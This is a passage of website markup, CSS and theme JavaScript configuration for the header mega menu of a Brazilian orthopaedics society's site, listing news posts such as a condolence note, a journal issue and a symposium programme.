				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_73 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_73 .td-module-title a{
					color: #000000;
				}.tdi_73 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_73 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_73 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_73 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_73 .td-module-container:before{
					bottom: -0px;
				}.tdi_73 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_73 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_73 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#343e47","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjciLCJhbGwiOiIxNSJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_73"}';
block_tdi_73.td_column_number = "3";
block_tdi_73.block_type = "tdb_header_mega_menu";
block_tdi_73.post_count = "5";
block_tdi_73.found_posts = "43";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "9";
tdBlocksArray.push(block_tdi_73);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_73 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/nota-de-pesar-5/" rel="bookmark" class="td-image-wrap " title="Nota de pesar" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/11/08-11-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/nota-de-pesar-5/" rel="bookmark" title="Nota de pesar">Nota de pesar</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/nova-edicao-da-revista-mineira-de-ortopedia-e-traumatologia/" rel="bookmark" class="td-image-wrap " title="Nova edição da Revista Mineira de Ortopedia e Traumatologia!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/10/02-10-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/nova-edicao-da-revista-mineira-de-ortopedia-e-traumatologia/" rel="bookmark" title="Nova edição da Revista Mineira de Ortopedia e Traumatologia!">Nova edição da Revista Mineira de Ortopedia e Traumatologia!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/se-inscreva-4/" rel="bookmark" class="td-image-wrap " title="Se inscreva!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/08/27-08-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/se-inscreva-4/" rel="bookmark" title="Se inscreva!">Se inscreva!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/save-the-date-31-10-e-01-11-25/" rel="bookmark" class="td-image-wrap " title="Save the date: 31/10 e 01/11/25!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/08/Sem-titulo-2-324x400.png" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/save-the-date-31-10-e-01-11-25/" rel="bookmark" title="Save the date: 31/10 e 01/11/25!">Save the date: 31/10 e 01/11/25!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/programacao-completa-do-xi-simposio-marcio-ibrahim-de-carvalho/" rel="bookmark" class="td-image-wrap " title="Programação completa do XI Simpósio Márcio Ibrahim de Carvalho!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/05/banner-site-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/programacao-completa-do-xi-simposio-marcio-ibrahim-de-carvalho/" rel="bookmark" title="Programação completa do XI Simpósio Márcio Ibrahim de Carvalho!">Programação completa do XI Simpósio Márcio Ibrahim de Carvalho!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2296"><a href="https://sbot-mg.org.br/categoria/como-eu-faco/"><div class="tdb-menu-item-text">COMO EU FAÇO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdi_74 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_74 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_74 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_74{
				    flex-direction: column-reverse;
				}.tdi_74 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_74 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_74 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_74:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_74 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_74 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_74 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_74 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_74 .entry-thumb{
					background-position: center 50%;
				}.tdi_74 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_74 .td-module-meta-info,
				.ie11 .tdi_74 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74 .td-post-vid-time{
					display: block;
				}.tdi_74 .td-module-meta-info,
				.tdi_74 .td-next-prev-wrap{
					text-align: center;
				}.tdi_74 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_74.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_74 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_74 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_74 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_74 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_74 .td-author-date{
					display: inline;
				}.tdi_74 .td-post-author-name{
					display: none;
				}.tdi_74 .td-post-date,
				.tdi_74 .td-post-author-name span{
					display: none;
				}.tdi_74 .entry-review-stars{
					display: inline-block;
				}.tdi_74 .td-icon-star,
                .tdi_74 .td-icon-star-empty,
                .tdi_74 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74 .td-module-comments{
					display: none;
				}.tdi_74 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_74 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_74 .td-module-title a{
					color: #000000;
				}.tdi_74 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_74.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_74 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_74 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_74 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_74 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_74 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_74 .td-module-container:before{
					bottom: -0px;
				}.tdi_74 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_74 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_74.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_74.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_74 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#343e47","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjciLCJhbGwiOiIxNSJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_ele